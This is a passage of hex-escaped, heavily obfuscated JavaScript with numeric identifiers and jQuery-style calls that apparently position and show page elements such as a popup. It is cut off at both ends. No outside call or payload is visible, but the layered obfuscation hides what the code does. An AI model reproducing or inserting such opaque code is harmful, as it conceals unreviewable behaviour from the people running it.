\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x7D\x29\x3B\x32\x34\x35\x28\x35\x34\x30\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x30\x5D\x5D\x28\x32\x32\x38\x5B\x31\x34\x36\x5D\x2C\x32\x35\x37\x28\x33\x39\x30\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x31\x34\x37\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x38\x5D\x5D\x2D\x34\x30\x31\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x39\x5D\x5D\x2D\x34\x30\x30\x7D\x29\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x35\x32\x5D\x29\x7D\x29\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x36\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x37\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x7D\x29\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x32\x34\x32\x20\x34\x34\x31\x3D\x35\x34\x33\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x35\x39\x5D\x29\x5B\x30\x5D\x29\x7B\x35\x34\x34\x28\x34\x34\x31\x29\x3B\x32\x35\x37\x20\x32\x39\x38\x28\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x7D\x3B\x32\x34\x32\x20\x35\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x35\x34\x38\x29\x3B\x32\x34\x32\x20\x32\x39\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x37\x32\x20\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x33\x5D\x29\x3D\x3D\x3D\x32\x32\x38\x5B\x31\x36\x30\x5D\x7D\x29\x3B\x32\x34\x32\x20\x34\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x34\x34\x34\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x35\x33\x31\x29\x3B\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x35\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x34\x29\x3B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x37\x32\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x35\x28\x33\x37\x32\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x21\x3D\x30\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x33\x37\x32\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x36\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x37\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x38\x5D\x2C\x32\x32\x38\x5B\x31\x36\x39\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x30\x33\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x7D\x3B\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x36\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x37\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x39\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x2B\x32\x32\x38\x5B\x31\x38\x31\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x30\x5D\x2C\x32\x32\x38\x5B\x31\x34\x33\x5D\x29\x3B\x35\x35\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x32\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x33\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x34\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x35\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x36\x5D\x29\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x35\x30\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x2B\x32\x32\x38\x5B\x31\x38\x38\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x38\x37\x5D\x7D\x29\x3B\x32\x34\x32\x20\x33\x39\x34\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x39\x36\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x38\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x39\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x35\x35\x31\x3D\x28\x33\x38\x33\x2F\x32\x29\x2D\x28\x33\x39\x34\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x35\x30\x3D\x33\x38\x33\x2D\x33\x39\x34\x3B\x32\x34\x32\x20\x34\x34\x38\x3D\x28\x33\x39\x33\x2F\x32\x29\x2D\x28\x33\x39\x36\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x34\x30\x3D\x33\x39\x33\x2D\x33\x39\x36\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x